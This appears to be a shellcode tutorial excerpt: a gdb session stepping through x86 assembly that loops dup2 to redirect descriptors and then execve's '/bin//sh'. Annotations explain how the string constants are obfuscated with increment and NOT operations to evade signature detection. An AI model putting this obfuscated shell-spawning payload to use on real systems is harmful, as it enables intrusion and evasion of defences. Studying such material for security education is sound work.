 0x080480cb in dup_loop ()
(gdb) disassemble
Dump of assembler code for function dup_loop:
   0x080480c2 <+0>:     push   0x3f
   0x080480c4 <+2>:     pop    eax
   0x080480c5 <+3>:     dec    ecx
   0x080480c6 <+4>:     int    0x80
   0x080480c8 <+6>:     jne    0x80480c2 <dup_loop>
   0x080480ca <+8>:     push   ecx
=> 0x080480cb <+9>:     mov    esi,0x68732f2e
   0x080480d0 <+14>:    inc    esi
   0x080480d1 <+15>:    push   esi
   0x080480d2 <+16>:    mov    esi,0x91969dd0
   0x080480d7 <+21>:    not    esi
   0x080480d9 <+23>:    push   esi
   0x080480da <+24>:    mov    ebx,esp
   0x080480dc <+26>:    push   edx
   0x080480dd <+27>:    mov    al,0xb
   0x080480df <+29>:    int    0x80
End of assembler dump.
(gdb) stepi
0x080480d0 in dup_loop ()
(gdb) print /x $esi
$1 = 0x68732f2e
(gdb) stepi
0x080480d1 in dup_loop ()
(gdb) print /x $esi
$2 = 0x68732f2f
(gdb) stepi
0x080480d2 in dup_loop ()
(gdb) x/wx $esp
0xbffff1d2:     0x68732f2f
Polymorphism
incrementing the value of
ESI by one
(gdb) stepi
0x080480d7 in dup_loop ()
(gdb) print /x $esi
$3 = 0x91969dd0
(gdb) stepi
0x080480d9 in dup_loop ()
(gdb) print /x $esi
$4 = 0x6e69622f
(gdb) stepi
0x080480da in dup_loop ()
(gdb) x/2wx $esp
0xbffff1ce:     0x6e69622f      0x68732f2f
Polymorphism applying
logical not on ESI
/bin
//sh